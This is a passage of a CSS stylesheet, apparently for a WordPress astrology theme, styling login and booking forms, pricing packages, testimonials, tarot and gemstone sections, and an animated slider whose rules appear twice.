    background-image: url('../images/login-bg.jpg');
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: 10px 0 0 10px;
}

.ad-login-box {
    background-color: var(--al-main-bg);
    border-radius: 10px;
}

.as-login-detail {
    padding: 70px 40px 70px 20px;
}

.as-login-detail h1 {
    color: var(--dark-color1);
    font-weight: 700;
    font-family: 'Inter', sans-serif;
    font-size: 30px
}

.as-login-detail p {
    color: var(--dark-color1);
    font-size: 19px;
}

.as-login-data label {
    font-weight: 400;
    margin: 0;
    padding-left: 30px;
    position: relative;
    cursor: pointer;
}

.as-login-data {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
}

.as-login-img img {
    display: inline-block;
}

.as-login-detail .as-btn {
    min-width: 100%;
}

.as-login-data label input {
    display: none;
}

.as-login-data label .checkmark {
    position: absolute;
    width: 16px;
    height: 16px;
    left: 0;
    top: 4px;
    border: 1px solid #e7e7e7;
}

.as-login-data label .checkmark:after {
    content: '';
    position: absolute;
    width: 10px;
    height: 5px;
    border-left: 2px solid var(--secondary-color);
    border-bottom: 2px solid var(--secondary-color);
    transform: rotate(-45deg) scale(0);
    top: 3px;
    left: 3px;
}

.as-login-data label input:checked+.checkmark:after {
    transform: rotate(-45deg) scale(1);
}

.as-login-box,
.as-signup-box {
    display: none;
}

.as-login-box.active,
.as-signup-box.active {
    display: block;
}


/* Login popup End */


/* pricing css */

.as-pricing-page .as-pricing-plan {
    background-image: url(../images/bg2.jpg);
}


/* service single */

.as-service-single>h3 {
    color: var(--dark-color1);
    padding: 5px 0 3px;
    font-weight: 600;
}

.as-service-single>ul {
    padding: 0 150px 0 17px;
    margin: 0 0 14px;
}

.as-service-single ul li {
    margin-bottom: 6px;
}

.as-bookingform .as-heading {
    font-size: 24px;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 30px;
}

form.d-block {
    display: inline-block;
}

.as-bookingheading {
    font-size: 20px;
    color: var(--dark-color1);
    display: flex;
    align-items: center;
    font-weight: 600;
    margin: 0 0 35px;
}

.as-bookingheading>img {
    margin-right: 10px;
}

.as-astro img {
    border-radius: 10px;
}

.as-astro h5 {
    font-size: 18px;
    color: var(--dark-color1);
    font-weight: 600;
    padding-top: 6px;
}

.as-astro {
    cursor: pointer;
}

.as-astro input:checked+span>span:after,
.as-astro:hover span>span:after {
    transform: none;
}

.as-astro>span> :after {
    position: absolute;
    content: '';
    border-radius: 10px;
    background: var(--primary-color);
    background: -moz-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: -webkit-linear-gradient(top, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    background: linear-gradient(to bottom, var(--al-gradient-color1) 2%, var(--al-gradient-color2) 100%);
    opacity: 0.502;
    left: 6px;
    top: 6px;
    right: 6px;
    bottom: 6px;
    transform: scale(0);
}

.as-astro>span>span {
    position: relative;
    display: inline-flex;
}

.as-booking-section {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 37px;
}

.as-booking-section.as-payment {
    border: none;
}

.as-booking-section ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.as-booking-section ul li {
    display: flex;
    justify-content: space-between;
    margin: 0 0 18px;
}

.as-booking-section ul.as-total-amount {
    border-right: 1px solid #e7e7e7;
    padding-right: 45px;
    margin-right: 15px;
}

.as-booking-section ul.as-total-amount li:last-child {
    border-top: 1px solid #e7e7e7;
    padding-top: 13px;
    margin-top: 22px;
}

.as-booking-section .as-payment-list li {
    display: inline-flex;
    margin-right: 40px;
    cursor: pointer;
}

.as-booking-section .as-payment-list li svg {
    margin-right: 10px;
    fill: #797979;
    transition: none;
}

.as-booking-section .as-payment-list li:hover svg {
    fill: var(--al-primary-color);
}

.as-booking-section .as-payment-list li:hover {
    color: var(--al-primary-color);
}

.as-shop-sidebar .as-widget:last-child {
    margin-bottom: 0;
}

.as-choose-ul li {
    display: inline-flex;
    width: 19.5%;
    justify-content: center;
    color: var(--al-white);
}


/*---------- Testimonial css start -------*/

.ast-testimonial-wrapper {
    float: left;
    width: 100%;
    background-color: var(--al-white);
}

.ast-testimonials-slider {
    float: left;
    width: 100%;
}

.ast-testimonials-slider-box {
    float: left;
    width: 100%;
    padding: 0px 30px;
}

.ast-testimonials-slider-box img {
    float: left;
    width: 100px !important;
    border-radius: 100%;
    margin: 10px 0px;
    padding: 0px;
    border: 5px solid var(--al-border-color);
}

.ast-testimonials-slider-box-text {
    float: left;
    width: calc(100% - 100px);
    padding-left: 45px;
    background-image: url(../images/content/testimonial.png);
    background-size: 64px;
    background-repeat: no-repeat;
    background-position: 10px -10px;
}

.ast-testimonials-slider-box-text h4 {
    float: left;
    width: 100%;
    text-transform: capitalize;
    font-size: 18px;
    margin-top: 5px;
    margin-bottom: 5px;
    padding-left: 25px;
    position: relative;
}

.ast-testimonials-slider-box-text h4:after {
    content: "";
    position: absolute;
    background-color: #ff6f00;
    width: 15px;
    height: 2px;
    top: 8px;
    left: 0px;
}

.ast-testimonials-slider-box-text span {
    font-size: 16px;
    text-transform: capitalize;
    font-weight: 100;
    padding-left: 5px;
}

.ast-testimonials-slider-box-text p {
    float: left;
    width: 100%;
    font-size: 16px;
    font-style: italic;
    margin-bottom: 10px;
    margin-top: 10px;
}

.ast-testimonials-slider .owl-theme .owl-nav {
    display: none;
}

.ast-testimonials-slider .owl-theme .owl-dots {
    margin-top: 30px;
}

.ast-testimonials-slider .owl-theme .owl-dots .owl-dot span {
    background: #e1e1e1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-testimonials-slider .owl-theme .owl-dots .owl-dot.active span,
.ast-testimonials-slider .owl-theme .owl-dots .owl-dot:hover span {
    background-color: #ff6f00;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}


/*---------- Testimonial css end -------*/

.as-service-box .as-icon svg {
    fill: var(--al-primary-color);
    transition: none;
}

.al-heading-wrap.al-heading-img h1:after {
    content: unset;
}

.as-heading {
    font-size: 36px;
    text-transform: capitalize;
    padding-bottom: 17px;
    position: relative;
    margin: -8px 0 0;
    color: var(--dark-color1);
    font-weight: 600;
}


/*---------- Slider Css Start -------*/

.ast-slider-wrapper {
    float: left;
    width: 100%;
    position: relative;
    z-index: 1;
}

.ast-slider-wrapper .ast-img-overlay {
    z-index: -1;
}

.ast-banner-text {
    float: left;
    width: 100%;
    text-align: center;
    color: #fff;
    position: relative;
    overflow: hidden;
    padding: 250px 0px;
}

.ast-bannertext-wrapper {
    float: left;
    width: 100%;
}

.ast-bannertext-wrapper h1 {
    float: left;
    width: 100%;
    text-transform: capitalize;
    margin: 50px 0px 0px 0px;
    font-size: 60px;
    color: #ffffff;
    font-weight: 400;
}

.ast-bannertext-wrapper ul {
    float: left;
    width: 100%;
    margin: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 20px;
}

.ast-bannertext-wrapper ul li {
    list-style: none;
    display: inline-block;
    margin-right: 30px;
    position: relative;
    text-transform: capitalize;
    font-family: var(--al-title-family);
    font-size: 24px;
}

.ast-bannertext-wrapper ul li:last-child {
    margin-right: 0px;
}

.ast-bannertext-wrapper ul li:after {
    content: "*";
    position: absolute;
    top: 3px;
    right: -20px;
}

.ast-bannertext-wrapper ul li:last-child:after {
    display: none;
}

.ast-bannertext-wrapper p {
    float: left;
    width: 100%;
    margin: 0px;
    text-transform: capitalize;
}

.ast-bannertext-wrapper img {
    display: inline-block;
}

.starfield {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1;
}

.starfield>* {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    background-image: -webkit-radial-gradient(2px 2px at 40px 60px, #cccccc, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 20px 50px, #dddddd, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 30px 100px, #eeeeee, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 40px 60px, #ffffff, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 110px 90px, #cccccc, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 190px 150px, #dddddd, rgba(0, 0, 0, 0));
    background-image: radial-gradient(2px 2px at 40px 60px, #cccccc, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 20px 50px, #dddddd, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 30px 100px, #eeeeee, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 40px 60px, #ffffff, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 110px 90px, #cccccc, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 190px 150px, #dddddd, rgba(0, 0, 0, 0));
    background-repeat: repeat;
    background-size: 200px 200px;
    -webkit-animation-name: starfieldRotate;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
}

.starfield>*:nth-child(1) {
    -webkit-animation-duration: 18s;
}

.starfield>*:nth-child(2) {
    -webkit-animation-duration: 22s;
}

.starfield>*:nth-child(3) {
    -webkit-animation-duration: 36s;
}

.starfield>*:nth-child(4) {
    -webkit-animation-duration: 40s;
}

@-webkit-keyframes starfieldRotate {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}


/* code for waves on Banner */

.ast-waves {
    position: absolute;
    width: 800px;
    bottom: -75px;
    left: 0%;
    margin-left: -400px;
}

.ast-waves2 {
    position: absolute;
    width: 100%;
    top: 385px;
    right: 0px;
    margin: 0px auto;
    left: 0px;
}

.ast-waves3 {
    position: absolute;
    width: 900px;
    bottom: 15px;
    right: -400px;
}

.ast-wave {
    width: 700px;
    height: 700px;
    background: rgba(0, 0, 0, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.5);
    border-radius: 50%;
    margin-left: 50%;
    left: -350px;
    position: absolute;
    bottom: -350px;
    z-index: -1;
    -webkit-transform: scale(0.1, 0.1);
    -moz-transform: scale(0.1, 0.1);
    -ms-transform: scale(0.1, 0.1);
    -o-transform: scale(0.1, 0.1);
    transform: scale(0.1, 0.1);
    opacity: 0;
    -webkit-animation: pulse 3000ms ease-out infinite;
    -moz-animation: pulse 3000ms ease-out infinite;
    -ms-animation: pulse 3000ms ease-out infinite;
    -o-animation: pulse 3000ms ease-out infinite;
    animation: pulse 3000ms ease-out infinite;
}

.ast-wave:nth-of-type(2) {
    -webkit-animation-delay: 600ms;
    -moz-animation-delay: 600ms;
    -ms-animation-delay: 600ms;
    -o-animation-delay: 600ms;
    animation-delay: 600ms;
}

.ast-wave:nth-of-type(3) {
    -webkit-animation-delay: 1200ms;
    -moz-animation-delay: 1200ms;
    -ms-animation-delay: 1200ms;
    -o-animation-delay: 1200ms;
    animation-delay: 1200ms;
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(0.1, 0.1);
        -moz-transform: scale(0.1, 0.1);
        -ms-transform: scale(0.1, 0.1);
        -o-transform: scale(0.1, 0.1);
        transform: scale(0.1, 0.1);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1.2, 1.2);
        -moz-transform: scale(1.2, 1.2);
        -ms-transform: scale(1.2, 1.2);
        -o-transform: scale(1.2, 1.2);
        transform: scale(1.2, 1.2);
        opacity: 0;
    }
}

@keyframes pulse {
    0% {
        -webkit-transform: scale(0.1, 0.1);
        -moz-transform: scale(0.1, 0.1);
        -ms-transform: scale(0.1, 0.1);
        -o-transform: scale(0.1, 0.1);
        transform: scale(0.1, 0.1);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1.2, 1.2);
        -moz-transform: scale(1.2, 1.2);
        -ms-transform: scale(1.2, 1.2);
        -o-transform: scale(1.2, 1.2);
        transform: scale(1.2, 1.2);
        opacity: 0;
    }
}

@-webkit-keyframes pulse-text {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes pulse-text {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}


/*---------- Slider Css End  -------*/


/*---------- Slider Css Start -------*/

.ast-slider-wrapper {
    float: left;
    width: 100%;
    position: relative;
    z-index: 1;
}

.ast-slider-wrapper .ast-img-overlay {
    z-index: -1;
}

.ast-banner-text {
    float: left;
    width: 100%;
    text-align: center;
    color: #fff;
    position: relative;
    overflow: hidden;
    padding: 250px 0px;
}

.ast-bannertext-wrapper {
    float: left;
    width: 100%;
}

.ast-bannertext-wrapper h1 {
    float: left;
    width: 100%;
    text-transform: capitalize;
    margin: 50px 0px 0px 0px;
    font-size: 60px;
    color: #ffffff;
    font-weight: 400;
}

.ast-bannertext-wrapper ul {
    float: left;
    width: 100%;
    margin: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 20px;
}

.ast-bannertext-wrapper ul li {
    list-style: none;
    display: inline-block;
    margin-right: 30px;
    position: relative;
    text-transform: capitalize;
    font-family: var(--al-title-family);
    font-size: 24px;
}

.ast-bannertext-wrapper ul li:last-child {
    margin-right: 0px;
}

.ast-bannertext-wrapper ul li:after {
    content: "*";
    position: absolute;
    top: 3px;
    right: -20px;
}

.ast-bannertext-wrapper ul li:last-child:after {
    display: none;
}

.ast-bannertext-wrapper p {
    float: left;
    width: 100%;
    margin: 0px;
    text-transform: capitalize;
}

.ast-bannertext-wrapper img {
    display: inline-block;
}

.starfield {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1;
}

.starfield>* {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    background-image: -webkit-radial-gradient(2px 2px at 40px 60px, #cccccc, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 20px 50px, #dddddd, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 30px 100px, #eeeeee, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 40px 60px, #ffffff, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 110px 90px, #cccccc, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 190px 150px, #dddddd, rgba(0, 0, 0, 0));
    background-image: radial-gradient(2px 2px at 40px 60px, #cccccc, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 20px 50px, #dddddd, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 30px 100px, #eeeeee, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 40px 60px, #ffffff, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 110px 90px, #cccccc, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 190px 150px, #dddddd, rgba(0, 0, 0, 0));
    background-repeat: repeat;
    background-size: 200px 200px;
    -webkit-animation-name: starfieldRotate;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
}

.starfield>*:nth-child(1) {
    -webkit-animation-duration: 18s;
}

.starfield>*:nth-child(2) {
    -webkit-animation-duration: 22s;
}

.starfield>*:nth-child(3) {
    -webkit-animation-duration: 36s;
}

.starfield>*:nth-child(4) {
    -webkit-animation-duration: 40s;
}

@-webkit-keyframes starfieldRotate {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}


/* code for waves on Banner */

.ast-waves {
    position: absolute;
    width: 800px;
    bottom: -75px;
    left: 0%;
    margin-left: -400px;
}

.ast-waves2 {
    position: absolute;
    width: 100%;
    top: 385px;
    right: 0px;
    margin: 0px auto;
    left: 0px;
}

.ast-waves3 {
    position: absolute;
    width: 900px;
    bottom: 15px;
    right: -400px;
}

.ast-wave {
    width: 700px;
    height: 700px;
    background: rgba(0, 0, 0, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.5);
    border-radius: 50%;
    margin-left: 50%;
    left: -350px;
    position: absolute;
    bottom: -350px;
    z-index: -1;
    -webkit-transform: scale(0.1, 0.1);
    -moz-transform: scale(0.1, 0.1);
    -ms-transform: scale(0.1, 0.1);
    -o-transform: scale(0.1, 0.1);
    transform: scale(0.1, 0.1);
    opacity: 0;
    -webkit-animation: pulse 3000ms ease-out infinite;
    -moz-animation: pulse 3000ms ease-out infinite;
    -ms-animation: pulse 3000ms ease-out infinite;
    -o-animation: pulse 3000ms ease-out infinite;
    animation: pulse 3000ms ease-out infinite;
}

.ast-wave:nth-of-type(2) {
    -webkit-animation-delay: 600ms;
    -moz-animation-delay: 600ms;
    -ms-animation-delay: 600ms;
    -o-animation-delay: 600ms;
    animation-delay: 600ms;
}

.ast-wave:nth-of-type(3) {
    -webkit-animation-delay: 1200ms;
    -moz-animation-delay: 1200ms;
    -ms-animation-delay: 1200ms;
    -o-animation-delay: 1200ms;
    animation-delay: 1200ms;
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(0.1, 0.1);
        -moz-transform: scale(0.1, 0.1);
        -ms-transform: scale(0.1, 0.1);
        -o-transform: scale(0.1, 0.1);
        transform: scale(0.1, 0.1);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1.2, 1.2);
        -moz-transform: scale(1.2, 1.2);
        -ms-transform: scale(1.2, 1.2);
        -o-transform: scale(1.2, 1.2);
        transform: scale(1.2, 1.2);
        opacity: 0;
    }
}

@keyframes pulse {
    0% {
        -webkit-transform: scale(0.1, 0.1);
        -moz-transform: scale(0.1, 0.1);
        -ms-transform: scale(0.1, 0.1);
        -o-transform: scale(0.1, 0.1);
        transform: scale(0.1, 0.1);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1.2, 1.2);
        -moz-transform: scale(1.2, 1.2);
        -ms-transform: scale(1.2, 1.2);
        -o-transform: scale(1.2, 1.2);
        transform: scale(1.2, 1.2);
        opacity: 0;
    }
}

@-webkit-keyframes pulse-text {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes pulse-text {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}


/*---------- Slider Css End  -------*/


/*---------- pricing Packages css start -------*/

.ast-packages-wrapper {
    float: left;
    width: 100%;
    background-color: #f4f4f4;
}

.ast-packages-mainbox {
    float: left;
    width: 100%;
}

.ast-packages-box {
    float: left;
    width: 100%;
    background-color: #ffffff;
    text-align: center;
    padding: 30px 15px;
    margin-bottom: 30px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box:hover {
    -webkit-box-shadow: 0px 10px 15px -10px #777777;
    -moz-box-shadow: 0px 10px 15px -10px #777777;
    -ms-box-shadow: 0px 10px 15px -10px #777777;
    -o-box-shadow: 0px 10px 15px -10px #777777;
    box-shadow: 0px 10px 15px -10px #777777;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box h3:after {
    content: "";
    position: absolute;
    top: 125px;
    left: 0;
    right: 0;
    margin: 0px auto;
    background-color: #e1e1e1;
    height: 1px;
    z-index: -1;
}

.ast-packages-box h3 {
    float: left;
    width: 100%;
    text-transform: capitalize;
    margin: 0px;
    position: relative;
    z-index: 10;
}

.ast-packages-mainbox .row {
    justify-content: center;
}

.ast-packages-box .ast-price {
    display: inline-block;
    width: 130px;
    height: 130px;
    border: 8px solid var(--al-border-color);
    background-color: #ffffff;
    border-radius: 100%;
    margin: 30px 0px;
    position: relative;
    z-index: 10;
    padding-top: 30px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box:hover .ast-price {
    background-color: #ff6f00;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box .ast-price h2 {
    display: inline-block;
    margin: 0px;
    text-transform: uppercase;
    color: #ff6f00;
}

.ast-packages-box:hover .ast-price h2 {
    color: #ffffff;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box .ast-price p {
    display: inline-block;
    margin: 0px;
    text-transform: uppercase;
    color: #ff6f00;
    font-size: 12px;
}

.ast-packages-box:hover .ast-price p {
    color: #ffffff;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box ul {
    float: left;
    width: 100%;
    margin: 0px;
    margin-bottom: 30px;
    padding: 0px;
}

.ast-packages-box ul li {
    display: inline-block;
    list-style: none;
    width: 100%;
    text-transform: capitalize;
    padding: 6px 0px;
    text-align: left;
    padding-left: 80px;
}

.ast-packages-box ul li i {
    padding-right: 8px;
    color: #72C759;
}

.ast-packages-box ul li i.fa-times {
    color: #f12626;
}

.ast-packages-box.active {
    position: relative;
    margin-top: 25px;
    -webkit-box-shadow: 0px 10px 15px -10px #777777;
    -moz-box-shadow: 0px 10px 15px -10px #777777;
    -ms-box-shadow: 0px 10px 15px -10px #777777;
    -o-box-shadow: 0px 10px 15px -10px #777777;
    box-shadow: 0px 10px 15px -10px #777777;
}

.ast-packages-box.active span {
    position: absolute;
    top: -42px;
    left: 0;
    right: 0;
    padding: 10px 0px;
    background-color: #ff6f00;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.ast-packages-box.active .ast-price {
    background-color: #ff6f00;
}

.ast-packages-box.active .ast-price h2 {
    color: #ffffff;
}

.ast-packages-box.active .ast-price p {
    color: #ffffff;
}


/*---------- Packages css end -------*/


/*-------- Tarot css start ---------*/

.ast-tarot-wrapper {
    float: left;
    width: 100%;
    background-color: #ffffff;
}

.ast-tarot-info {
    float: left;
    width: 100%;
    margin-bottom: 50px;
}

.ast-tarot-info h3 {
    float: left;
    width: 100%;
    margin: 0px;
    margin-bottom: 15px;
    text-transform: capitalize;
}

.ast-tarot-info p {
    float: left;
    width: 100%;
}

.ast-tarot-box-wrapper {
    float: left;
    width: 100%;
}

.ast-tarot-box {
    float: left;
    width: 100%;
    text-align: center;
    position: relative;
    margin-bottom: 30px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-tarot-box:hover {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-tarot-box a {
    float: left;
    width: 100%;
    position: relative;
    margin: 0 0 10px;
}

.ast-tarot-box a h4 {
    float: left;
    width: 100%;
    text-transform: capitalize;
    margin: 15px 0px 0px 0px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-tarot-box:hover a h4 {
    color: #ff6f00;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-tarot-box a img {
    opacity: 1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    height: 100%;
}

.ast-tarot-box a:hover img {
    transform: rotateY(180deg);
    opacity: 0;
}

.ast-tarot-box a .terot-content {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 0;
    opacity: 0;
    padding: 15px;
    color: var(--al-white);
    border-radius: 10px;
    background-color: var(--al-primary-color);
    border: 1px solid transparent;
    transform: rotateY( 180deg);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-tarot-box a:hover .terot-content {
    opacity: 1;
    z-index: 1;
    transform: rotateY(0deg);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}

.ast-tarot-box a .terot-content h3 {
    color: #ffffff;
}

.ast-tarot-box .terot-content p {
    margin-top: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 12;
    -webkit-box-orient: vertical;
}

.ast-tarot-box .img-responsive {
    width: 100%;
}

.ast-tarot-box .img-responsive {
    width: 100%;
    max-height: 350px;
    object-fit: contain;
}

.terot-content {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-swiper-nav>div:hover svg {
    fill: var(--al-white);
}

.al-swiper-nav>div:hover b {
    color: var(--al-white);
}

.al-swiper-nav>div svg,
.al-swiper-nav>div:hover svg,
.al-swiper-nav>* {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-header-wrapper .al-top-header-active .al-cart .woocommerce-Price-amount.amount {
    color: var(--al-white);
}
.as-sign-box .as-sign img {
    max-height: 32px;
}

/*---------- Gemstones css start -------*/

.ast-gemstones-slider {
    float: left;
    width: 100%;
}

.ast-gemstonea-slider-box {
    float: left;
    width: 100%;
    text-align: center;
    padding: 15px 15px 25px 15px;
    margin-bottom: 30px;
    background-color: var(--al-main-bg);
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.ast-gemstonea-slider-box:hover {
    box-shadow: 0px 0px 18px 0px rgba(4, 4, 4, 0.05);
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.ast-gemstonea-slider-box img {
    display: inline-block !important;
    width: auto !important;
}

.ast-gemstonea-slider-box h4 {
    float: left;
    width: 100%;
    font-size: 20px;
    text-transform: capitalize;
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.ast-gemstonea-slider-box:hover h4 {
    color: var(--al-primary-color);
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.ast-gemstonea-slider-box p {
    float: left;
    width: 100%;
    margin-bottom: 0px;
}

.ast-gemstonea-slider-box .al-btn {
    margin-top: 20px;
}


/*---------- Gemstones css end -------*/

.as-contact-expert .infoo {
    width: calc(100% - 125px);
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.as-about-detail .as-heading {
    padding-bottom: 0;
}

span.as-year-ex {
    display: none;
}

.al-testimonial-slider .double-slider~.al-swiper-nav {
    bottom: -30px;
}

.al-cart {
    cursor: pointer;
}

.al-cart-box.open-cart,
.al-cart-box {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-header-style1 .al-header-top-controls .al-cart-box {
    left: unset;
    right: 0;
}

.al-header-wrapper.al-header-style2 .al-cart-box {
    left: unset;
    right: -30px;
}

.as-service-box {
    overflow: hidden;
}

input[type="date"]::-webkit-calendar-picker-indicator {
    filter: invert(1);
}

.woocommerce-notices-wrapper .woocommerce-message {
    margin: 0 0 30px;
}

.no-bottom-line:after {
    content: unset;
}

.al-slider-btn {
    min-width: auto;
}


/* Unit Content CHANGES */

body:not(.astrologer-demo) .al-single-blog {
    padding: 5px 0 23px;
}

body:not(.astrologer-demo) .al-main-post-wrapper {
    padding: 7px 0 30px;
}

body:not(.astrologer-demo) .al-main-page-container {
    padding: 5px 0 23px;
}


/* Widgets Imporvments  */

.wp-block-categories li,
.wp-block-archives li,
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_archive ul li,
.widget_categories ul li {
    border-bottom: 1px solid var(--al-border-color);
    font-weight: 600;
    padding-bottom: 12px;
}

.wp-block-categories li:last-child,
.wp-block-archives li:last-child,
.widget_nav_menu ul li:last-child,
.widget_pages ul li:last-child,
.widget_archive ul li:last-child,
.widget_categories ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}


/*.widget.widget_recent_comments ul li.recentcomments>a {*/


/*    font-style: italic;*/


/*}*/

body:not(.astrologer-demo) .al-footer-wrapper .al-footer-widgets {
    margin-bottom: 32px;
}

body:not(.astrologer-demo) .al-footer-wrapper .widget:last-of-type {
    margin-top: 0;
}

.woocommerce table.shop_table thead th,
table thead th,
table th {
    color: var(--al-white);
    background: var(--al-primary-color);
}

code {
    line-height: 1.8em;
    color: var(--al-white);
    background-color: var(--al-primary-color);
    padding: 3px 8px;
    border-radius: 5px;
}

.wp-block-code code {
    background: transparent;
}

p.wp-block-tag-cloud {
    display: flex;
    flex-wrap: wrap;
}

.calendar_wrap nav.wp-calendar-nav {
    font-weight: 500;
}

.al-categories-tags .cat-links,
.al-categories-tags .tags-links {
